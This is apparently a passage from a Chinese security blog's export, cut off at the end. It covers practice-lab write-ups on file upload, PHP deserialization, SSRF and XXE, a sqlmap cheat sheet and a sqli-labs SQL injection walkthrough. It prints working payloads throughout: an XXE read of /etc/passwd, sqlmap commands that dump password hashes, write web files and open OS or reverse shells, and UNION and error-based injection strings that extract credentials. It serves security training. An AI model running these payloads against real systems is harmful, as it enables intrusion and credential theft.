getimagesize()\n上传图片马,配合文件包含漏洞或者解析漏洞\n\n\n\n\n# php反序列化\n\n抓包可以发现是post方式,参数为o\n\n\n## 代码审计\n\n \n以post接受传参o的值,如果是序列化数据输出到html,否则打印\"\"大兄弟,来点劲爆点儿的\"\n\n## 构造payload\n\n```php\nclass S{\n \n var $test = \"<script>alert('xss')</script>\";\n}\n$a = new s();\necho(serialize($a));\n```\n输出\n```\nO:1:\"S\":1:{s:4:\"test\";s:29:\"<script>alert('xss')</script>\";}\n```\n\n\n\n\n# SSRF\n SSRF(Server-Side Request Forgery:服务器端请求伪造)\n 其形成的原因大都是由于服务端提供了从其他服务器应用获取数据的功能,但又没有对目标地址做严格过滤与限制\n 导致攻击者可以传入任意的地址来让后端服务器对其发起请求,并返回对该目标地址请求的数据\n 数据流:攻击者----->服务器---->目标地址\n 根据后台使用的函数的不同,对应的影响和利用方法又有不一样\n PHP中下面函数的使用不当会导致SSRF:\n```php\nfile_get_contents()\nfsockopen()\ncurl_exec()\n```\n\n## SSRF(CURL)\n读取本地文件\n\n\n\n## SSRF(file_get_contents)\n同上\n\n\n# XXE\n XXE -\"xml external entity injection\"\n 既\"xml外部实体注入漏洞\"。\n 概括一下就是\"攻击者通过向服务器注入指定的xml实体内容,从而让服务器按照指定的配置进行执行,导致问题\"\n 也就是说服务端接收和解析了来自用户端的xml数据,而又没有做严格的安全控制,从而导致xml外部实体注入。\n 现在很多语言里面对应的解析xml的函数默认是禁止解析外部实体内容的,从而也就直接避免了这个漏洞。\n 以PHP为例,在PHP里面解析xml用的是libxml,其在≥2.9.0的版本中,默认是禁止解析xml外部实体内容的。\n\n##漏洞危害:\n1.读取系统文件;\n\n2.执行系统命令;\n\n3.探测内网端口;\n\n4.攻击内部网络。\n\n## 漏洞防御:\nxxe漏洞存在是因为XML解析器解析了用户发送的不可信数据。然而,要去校验DTD(document type definition)中SYSTEM标识符定义的数据,并不容易,也不大可能。大部分的XML解析器默认对于XXE攻击是脆弱的。\n因此,最好的解决办法就是配置XML处理器去使用本地静态的DTD,不允许XML中含有任何自己声明的DTD。通过设置相应的属性值为false,XML外部实体攻击就能够被阻止。因此,可将外部实体、参数实体和内联DTD 都被设置为false,从而避免基于XXE漏洞的攻击。\n构造一个恶意的payload,通过外部实体引用从而去获取后台服务器的本地文件信息(注:外部引用可以支持http,file,ftp等协议。)\n\n## payload\n```xml\n<?xml version = \"1.0\"?>\n\n<!DOCTYPE ANY [\n\n<!ENTITY f SYSTEM \"file:///etc/passwd\">\n\n]>\n\n<x>&f;</x>\n```\n","tags":["sql注入","靶场"],"categories":["靶场"]},{"title":"sqlmap使用","url":"/2022/04/28/sqlmap使用/","content":"## 参数\n- -u #注入点 \n- -f #指纹判别数据库类型 \n- -b #获取数据库版本信息 \n- -p #指定可测试的参数(?page=1&id=2 -p \"page,id\") \n- -D \"\" #指定数据库名 \n- -T \"\" #指定表名 \n- -C \"\" #指定字段 \n- -s \"\" #保存注入过程到一个文件,还可中断,下次恢复在注入(保存:-s \"xx.log\" 恢复:-s \"xx.log\" --resume) \n- --level=(1-5) #要执行的测试水平等级,默认为1 \n- --risk=(0-3) #测试执行的风险等级,默认为1 \n- --time-sec=(2,5) #延迟响应,默认为5 \n- --data #通过POST发送数据 \n- --columns #列出字段 \n- --current-user #获取当前用户名称 \n- --current-db #获取当前数据库名称 \n- --users #列数据库所有用户 \n- --passwords #数据库用户所有密码 \n- --privileges #查看用户权限(--privileges -U root) \n- -U #指定数据库用户 \n- --dbs #列出所有数据库 \n- --tables -D \"\" #列出指定数据库中的表 \n- --columns -T \"user\" -D \"mysql\"#列出mysql数据库中的user表的所有字段\n- --dump-all #列出所有数据库所有表 \n- --exclude-sysdbs #只列出用户自己新建的数据库和表 \n- --dump -T \"\" -D \"\" -C \"\" #列出指定数据库的表的字段的数据(--dump -T users -D master -C surname) \n- --dump -T \"\" -D \"\" --start 2 --top 4 # 列出指定数据库的表的2-4字段的数据 \n- --dbms #指定数据库(MySQL,Oracle,PostgreSQL,Microsoft SQL Server,Microsoft Access,SQLite,Firebird,Sybase,SAP MaxDB) \n- --os #指定系统(Linux,Windows) \n- -v #详细的等级(0-6) 0:只显示Python的回溯,错误和关键消息。 \n 1.显示信息和警告消息。 \n 2:显示调试消息。 \n 3:有效载荷注入。 \n 4:显示HTTP请求。 \n 5:显示HTTP响应头。 \n 6:显示HTTP响应页面的内容 \n- --privileges #查看权限 \n- --is-dba #是否是数据库管理员 \n- --roles #枚举数据库用户角色 \n- --udf-inject #导入用户自定义函数(获取系统权限) \n- --union-check #是否支持union 注入 \n- --union-cols #union 查询表记录 \n- --union-test #union 语句测试 \n- --union-use #采用union 注入 \n- --union-tech orderby #union配合order by \n- --data \"\" #POST方式提交数据(--data \"page=1&id=2\") \n- --cookie \"用;号分开\" #cookie注入(--cookies=”PHPSESSID=mvijocbglq6pi463rlgk1e4v52; security=low”) --referer \"\" #使用referer欺骗(--referer \"http://\") \n- --user-agent \"\" #自定义user-agent\n- --random-agent #随机ua \n- -- tamper #使用防过滤脚本 \n- --proxy \"http://127.0.0.1:8118\" #代理注入 \n- --string=\"\" #指定关键词,字符串匹配. \n- --threads #采用多线程(--threads 3) \n- --sql-shell #执行指定sql命令 \n- --sql-query #执行指定的sql语句(--sql-query \"SELECT password FROM mysql.user WHERE user = 'root' LIMIT 0, 1\" ) \n- --file-read #读取指定文件 \n- --file-write #写入本地文件(--file-write /test/test.txt --file-dest /var/www/html/1.txt;将本地的test.txt文件写入到目标的1.txt) \n- --file-dest #要写入的文件绝对路径 \n- --os-cmd=id #执行系统命令 \n- --os-shell #系统交互shell \n- --os-pwn #反弹shell(--os-pwn --msf-path=/opt/framework/msf3/) \n- --msf-path= #matesploit绝对路径(--msf-path=/opt/framework/msf3/) \n- --os-smbrelay # \n- --os-bof # \n- --reg-read #读取win系统注册表 \n- --priv-esc # \n- --time-sec= #延迟设置 默认--time-sec=5 为5秒 -p \"user-agent\" --user-agent \"sqlmap/0.7rc1 (http://sqlmap.sourceforge.net)\" #指定user-agent注入 \n- --eta #盲注 /pentest/database/sqlmap/txt/common-columns.txt 字段字典 \n common-outputs.txt \n common-tables.txt 表字典 \n keywords.txt \n oracle-default-passwords.txt \n user-agents.txt \n wordlist.txt \n## 常用语句\n```bash\n1. /sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -f -b --current-user --current-db --users --passwords --dbs -v 0\n \n2. /sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --passwords -U root --union-use -v 2\n \n3. /sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --dump -T users -C username -D userdb --start 2 --stop 3 -v 2\n \n4. /sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --dump -C \"user,pass\" -v 1 --exclude-sysdbs\n \n5. /sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --sql-shell -v 2 \n\n6. /sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --file-read \"c:\\boot.ini\" -v 2 \n\n7. /sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --file-write /test/test.txt --file-dest /var/www/html/1.txt -v 2\n \n8. /sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --os-cmd \"id\" -v 1 \n\n9. /sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --os-shell --union-use -v 2 \n\n10. /sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --os-pwn --msf-path=/opt/framework/msf3 --priv-esc -v 1\n \n11. /sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --os-pwn --msf-path=/opt/framework/msf3 -v 1\n \n12. /sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --os-bof --msf-path=/opt/framework/msf3 -v 1\n \n13. /sqlmap.py -u http://www.xxxxx.com/test.php?p=2 --reg-add --reg-key=\"HKEY_LOCAL_NACHINE\\SOFEWARE\\sqlmap\" --reg-value=Test --reg-type=REG_SZ --reg-data=1\n \n14. /sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --eta\n \n15. /sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -p id --prefix \"')\" --suffix \"AND ('abc'='abc\"\n\n16. /sqlmap.py -u http://www.xxxxx.com/test.php?p=2 --auth-type Basic --auth-cred \"testuser:testpass\"\n\n17. /sqlmap.py -l burp.log --scope=\"(www)?\\.target\\.(com|net|org)\"\n\n18. /sqlmap.py -u http://www.xxxxx.com/test.php?p=2 --tamper tamper/between.py,tamper/randomcase.py,tamper/space2comment.py -v 3\n \n19. /sqlmap.py -u http://www.xxxxx.com/test.php?p=2 --sql-query \"SELECT 'foo'\" -v 1\n \n20. /sqlmap.py -u http://www.xxxxx.com/test.php?p=2 --common-tables -D testdb --banner\n \n21. /sqlmap.py -u http://www.xxxxx.com/test.php?p=2 --cookie=\"PHPSESSID=mvijocbglq6pi463rlgk1e4v52; security=low\" --string='xx' --dbs --level=3 -p \"uid\"\n```\n\n\n## 注入流程\n1. 读取数据库版本,当前用户,当前数据库 \n```bash\nsqlmap -u http://www.xxxxx.com/test.php?p=2 -f -b --current-user --current-db -v 1 \n```\n\n2. 判断当前数据库用户权限\n```bash\nsqlmap -u http://www.xxxxx.com/test.php?p=2 --privileges -U 用户名 -v 1 \nsqlmap -u http://www.xxxxx.com/test.php?p=2 --is-dba -U 用户名 -v 1 \n```\n\n3. 读取所有数据库用户或指定数据库用户的密码\n```bash\nsqlmap -u http://www.xxxxx.com/test.php?p=2 --users --passwords -v 2 \nsqlmap -u http://www.xxxxx.com/test.php?p=2 --passwords -U root -v 2 \n```\n\n4. 获取所有数据库 \n```bash\nsqlmap -u http://www.xxxxx.com/test.php?p=2 --dbs -v 2 \n```\n\n5. 获取指定数据库中的所有表 \n```bash\nsqlmap -u http://www.xxxxx.com/test.php?p=2 --tables -D mysql -v 2\n``` \n\n6. 获取指定数据库名中指定表的字段 \n```bash\nsqlmap -u http://www.xxxxx.com/test.php?p=2 --columns -D mysql -T users -v 2\n```\n \n7. 获取指定数据库名中指定表中指定字段的数据 \n```bash\nsqlmap -u http://www.xxxxx.com/test.php?p=2 --dump -D mysql -T users -C \"username,password\" -s \"sqlnmapdb.log\" -v 2 \n```\n8. file-read读取web文件 \n```bash\nsqlmap -u http://www.xxxxx.com/test.php?p=2 --file-read \"/etc/passwd\" -v 2\n``` \n9. file-write写入文件到web \n```bash\nsqlmap -u http://www.xxxxx.com/test.php?p=2 --file-write /localhost/mm.php --file #使用sqlmap绕过防火墙进行注入测试\n```","tags":["工具","sqlmap"],"categories":["工具使用"]},{"title":"SQL注入靶场sqli-labs","url":"/2022/04/24/SQL注入靶场sqli-labs/","content":"# sql注入\nSQL注入是一种代码注入技术,用于攻击数据驱动的应用程序。 在应用程序中,如果没有做恰当的过滤,则可能使得恶意的SQL语句被插入输入字段中执行(例如将数据库内容转储给攻击者)\n\n## 常见的注入点\n- GET/POST/PUT/DELETE参数\n- X-Forwarded-For\n- 文件名\n- 4.1.2.2. Fuzz注入点\n- ' / \"\n- 1/1\n- 1/0\n- and 1=1\n- \" and \"1\"=\"1\n- and 1=2 \n- or 1=1\n- or 1=\n- ' and '1'='1\n- \\+ - ^ * % /\n- << >> || | & &&\n- ~\n- !\n- @\n- 反引号执行\n\n## 4.1.2.3. 测试用常量\n```bash\n@@version\n@@servername\n@@language\n@@spid\n@@database\n@@user\n@@version_compile_os\n```\n## 测试列数\n\n```bash\nhttps://www.xxx.com/index.asp?id=12+union+select+null,null--\n```\n\n## 报错注入\n```bash\n- select 1/0\n- select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a\n- extractvalue(1, concat(0x5c,(select user())))\n- updatexml(0x3a,concat(1,(select user())),1)\n- exp(~(SELECT * from(select user())a))\n- ST_LatFromGeoHash((select * from(select * from(select user())a)b))\n- GTID_SUBSET(version(), 1)\n```\n\n\n## 基于geometric的报错注入\n```bash\n- GeometryCollection((select * from (select * from(select user())a)b))\n- polygon((select * from(select * from(select user())a)b))\n- multipoint((select * from(select * from(select user())a)b))\n- multilinestring((select * from(select * from(select user())a)b))\n- LINESTRING((select * from(select * from(select user())a)b))\n- multipolygon((select * from(select * from(select user())a)b))\n其中需要注意的是,基于exp函数的报错注入在MySQL 5.5.49后的版本已经不再生效,具体可以参考这个 commit 95825f 。\n而以上列表中基于geometric的报错注入在这个 commit 5caea4 中被修复,在5.5.x较后的版本中同样不再生效。\n\n```\n\n## 堆叠注入\n- 原理\n \n\n 在 SQL 中,分号(;)是用来表示一条 sql 语句的结束。试想一下我们在 ; 结束一个 sql 语句后继续构造下一条语句,会不会一起执行?因此这个想法也就造就了堆叠注入。而 union injection(联合注入)也是将两条语句合并在一起,两者之间有什么区别么?区别就在于 union 或者 union all 执行的语句类型是有限的,可以用来执行查询语句,而堆叠注入可以执行的是 任意的语句。 例如以下这个\n\n- 例子\n \n 用户输入: 1; DELETE FROM products 服务器端生成的 sql 语句为:(因未对输入的参数进行过滤) Select * from products where productid=1;DELETE FROM products 当执行查询后,第一条显示查询信息,第二条则将整个表进行删除。\n\n\n## 宽字节注入\n\n mysql 在使用 GBK 编码的时候,会认为两个字符为一个汉字,例如%aa%5c 就是一个 汉字(前一个 ascii 码大于 128 才能到汉字的范围)。\n 我们在过滤 ’ 的时候,往往利用的思 路是将 ‘ 转换为 \\’ (转换的函数或者思路会在每一关遇到的时候介绍)。 \n 因此我们在此想办法将 ‘ 前面添加的 \\ 除掉,一般有两种思路: 1、%df 吃掉 \\ 具体的原因是 urlencode(‘\\) = %5c%27,我们在%5c%27 前面添加%df,形 成%df%5c%27,而上面提到的 mysql 在 GBK 编码方式的时候会将两个字节当做一个汉字,此 事%df%5c 就是一个汉字,%27 则作为一个单独的符号在外面,同时也就达到了我们的目的。 2、将 \\’ 中的 \\ 过滤掉,例如可以构造 %**%5c%5c%27 的情况,后面的%5c 会被前面的%5c 给注释掉。这也是 bypass 的一种方法。\n\n\n## 注释符\n- --+\n- /*xxx*/\n- /*!xxx*/\n- /*!50000xxx*/\n\n\n## 判断过滤规则\n- 是否有trunc\n- 是否过滤某个字符\n- 是否过滤关键字\n- slash和编码\n\n## 获取信息\n- 判断数据库类型\n - and exists (select * from msysobjects ) > 0 access数据库\n - and exists (select * from sysobjects ) > 0 SQLServer数据库\n- 判断数据库表\n - and exsits (select * from admin)\n- 版本、主机名、用户名、库名\n- 表和字段\n - 确定字段数\n - Order By \n - Select Into\n - 表名、列名\n \n## 测试权限\n- 文件操作\n- 读敏感文件\n- 写shell \n- 带外通道\n- 网络请求\n\n[原文](https://websec.readthedocs.io/zh/latest/vuln/sql/fuzz.html)\n\n# sqli-labs\n\n## less-1\n 基于错误的字符串/数字注入\n\n判断注入点为数字注入\n```\n?id= -1\n```\n\n依次猜解字段数为3\n```bash\n?id= 1' order by 3 --+\n```\n\n\n\n联合构造回显位,-1是让前面为假\n```bash\n?id= -1' union select 1,2,3 --+ \n```\n\n\n通过回显位查询用户名和数据库名\n```bash\n?id=-1' union select 1,user(),database() --+ \n```\n\n\n查询所有库名\n```bash\n?id=-1' union select 1,(select group_concat(schema_name) from information_schema.schemata),3 --+\n\ngroup_concat 分组\nschema_name 存储所有库信息的一个字段\ninformation_schema 存储所有库信息的一个库\ninformation_schema.schemata 存储所有库名的一个表 \n```\n\n\n\n查询security数据库的所有表名\n```bash\n?id=-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema = 'security') ,3 --+ \n```\n\n\n查询users表的所有列\n```bash\n?id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_name = 'users') ,3 --+ \n```\n\n\n查询用户名和密码\n```bash\n?id=-1' union select 1,(select group_concat(username) from security.users) ,(select group_concat(password) from security.users) --+ \n```\n\n## less-2\n\n同 less1,是数值型注入不需要闭合\n```bash\n?id=-1 union select 1,(select group_concat(username) from security.users) ,(select group_concat(password) from security.users) \n```\n\n## less-3\n源码\n```php\n$sql=\"SELECT * FROM users WHERE id=('$id') LIMIT 0,1\";\n$result=mysql_query($sql);\n$row = mysql_fetch_array($result);\n```\n\n需要构造闭合 `')`\n```bash\n?id=-1') UNION SELECT 1,(select group_concat(username) from security.users ),database() --+\n```\n\n## less-4\n源码\n```php\n$id = '\"' . $id . '\"';\n$sql=\"SELECT * FROM users WHERE id=($id) LIMIT 0,1\";\n$result=mysql_query($sql);\n```\n\n由 `\"`引起的注入,构造闭合 `\")`\n\n```bash\n?id=-1\") UNION SELECT 1,(select group_concat(username) from security.users ),database() --+\n```\n\n## less-5\n源码 \n```php\n$sql=\"SELECT * FROM users WHERE id='$id' LIMIT 0,1\";\n$result=mysql_query($sql);\n$row = mysql_fetch_array($result);\n\tif($row)\n\t{\n \techo '<font size=\"5\" color=\"#FFFF00\">';\t\n \techo 'You are in...........';\n \techo \"<br>\";\n \techo \"</font>\";\n \t}\n```\n\n由 `'` 引起注入,但是无回显\n\n- updatexml \n - MySQL 5.1.5版本以上才支持该函数\n - 返回的数据限制为32位,可以用substring函数进行数据位移偏转\n - 对XML文档进行修改\n - UPDATEXML (XML_document, XPath_string, new_value);\n - 第一个参数:XML_document是String格式,为XML文档对象的名称\n - 第二个参数:XPath_string (Xpath格式的字符串)\n - 第三个参数:new_value,String格式,替换查找到的符合条件的数据\n - 作用:改变文档中符合条件的节点的值\n- 写法\n```bash\n select * from test where id=1 and (updatexml(1,concat(0x7e,(select user()),0x7e),1));\n```\n\n- 实例\n```bash\n?id=1' and 